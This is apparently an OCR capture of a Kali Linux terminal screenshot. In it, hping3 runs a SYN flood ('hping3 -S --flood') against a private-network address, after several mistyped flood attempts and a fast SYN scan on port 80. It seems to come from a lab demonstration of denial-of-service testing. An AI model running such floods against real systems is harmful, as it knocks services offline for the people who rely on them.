 user@kali: ~
File Actions Edit View Help
0 upgraded, 0 newly installed, 0 to remove and 1019 not upgraded.
root@kali:~# hping3
hping3> hping3 -i u1 -S -p 80 192.168.43.137
HPING 192.168.43.137 (wlan0 192.168.43.137): S set, 40 headers + 0 data byt
es
^C
root@kali:~#
--- 192.168.43.137 hping statistic ---
720596 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
^C
-bash: $'\003': command not found
root@kali:~# hping3 -V -c 100 -d 100 -S -p 21 -flood
hping3: invalid option -- l
Try hping3 --help
root@kali:~# hping3 -V -C 100 -d 100 -S -p 21 -flood
hping3: invalid option -- l
Try hping3 --help
root@kali:~# hping3 -V -C 100 -d 100 -S -p 21 -flood 192.168.43.137
hping3: invalid option -- l
root@kali:~# hping3 -S --flood -V 192.168.43.137
using wlan0, addr: 192.168.43.219, MTU: 1500
HPING 192.168.43.137 (wlan0 192.168.43.137): S set, 40 headers + 0 data byt
es
hping in flood mode, no replies will be shown